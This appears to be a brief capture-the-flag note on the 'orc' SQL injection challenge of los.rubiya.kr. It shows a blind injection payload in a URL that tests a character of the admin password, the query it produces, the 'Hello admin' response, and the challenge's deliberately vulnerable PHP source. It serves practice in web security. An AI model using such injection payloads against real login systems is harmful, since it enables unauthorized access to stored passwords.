 https://los.rubiya.kr/chall/orc_60
los.rubiya.kr/chall/orc_60e5b360f95c1f9688e4f3a86c5dd494.php?pw=%27||ord(reverse(pw))=50%23
query : select id from prob_orc where id='admin' and pw=''||ord(reverse(pw))=50#'
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello admin</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
  highlight_file(__FILE__);
?>